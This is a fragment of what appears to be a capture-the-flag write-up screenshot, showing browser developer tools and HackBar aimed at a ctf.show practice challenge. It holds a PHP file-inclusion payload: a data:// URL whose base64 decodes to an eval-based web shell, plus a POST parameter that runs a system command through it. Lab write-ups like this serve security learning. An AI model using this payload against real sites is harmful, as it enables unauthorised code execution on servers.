 fl0g.php index.php aa
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://b0fdc536-e0c1-4a0e-aa1b-8af0214e2298.challenge.ctf.show?file=data://text/plain;base64,PD9waHAgQGV2YWwoJF9QT1NUWydhJ10pOyA/PmFh
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=system('ls');